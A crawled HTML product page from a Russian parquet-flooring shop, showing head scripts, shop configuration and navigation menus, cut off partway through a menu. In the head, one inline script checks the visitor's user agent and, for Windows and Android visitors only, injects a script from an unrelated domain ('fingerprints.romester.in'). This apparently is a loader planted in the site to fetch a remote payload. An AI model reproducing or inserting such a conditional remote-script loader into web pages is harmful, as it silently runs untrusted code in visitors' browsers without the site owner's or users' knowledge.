

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/magnum/1097.html
body_size: 16021
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска «Ятоба» | Magnum | 7480 руб.</title>
    
    <meta name="description" content='Паркетная доска «Ятоба» по оптимальной цене. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации позвоните по телефону +7(495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска «Ятоба» | Magnum | 7480 руб." />
  <meta property="og:description" content="Паркетная доска «Ятоба» по оптимальной цене. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации позвоните по телефону +7(495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/magnum/1097.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/magnum/1097.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/magnum/1097.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
